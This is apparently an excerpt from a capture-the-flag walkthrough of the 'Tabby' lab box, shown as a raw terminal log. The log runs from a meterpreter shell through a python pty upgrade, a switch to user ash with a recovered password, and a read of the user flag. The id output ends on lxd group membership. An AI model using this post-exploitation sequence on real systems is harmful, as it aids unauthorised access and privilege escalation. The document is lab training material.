 meterpreter > shell
Process 1 created.
Channel 1 created.
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@tabby:/var/lib/tomcat9$ su ash
su ash
Password: admin@it

ash@tabby:/var/lib/tomcat9$ cd
cd
ash@tabby:~$ ls -la
ls -la
total 28
drwxr-x--- 3 ash  ash  4096 Jun 16 13:59 .
drwxr-xr-x 3 root root 4096 Jun 16 13:32 ..
lrwxrwxrwx 1 root root    9 May 21 20:32 .bash_history -> /dev/null
-rw-r----- 1 ash  ash   220 Feb 25 12:03 .bash_logout
-rw-r----- 1 ash  ash  3771 Feb 25 12:03 .bashrc
drwx------ 2 ash  ash  4096 May 19 11:48 .cache
-rw-r----- 1 ash  ash   807 Feb 25 12:03 .profile
-rw-r----- 1 ash  ash     0 May 19 11:48 .sudo_as_admin_successful
-rw-r----- 1 ash  ash    33 Jun 21 17:10 user.txt
ash@tabby:~$ cat user.txt
cat user.txt
e988bf20eb4b8bb3d567266000e46887
ash@tabby:~$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)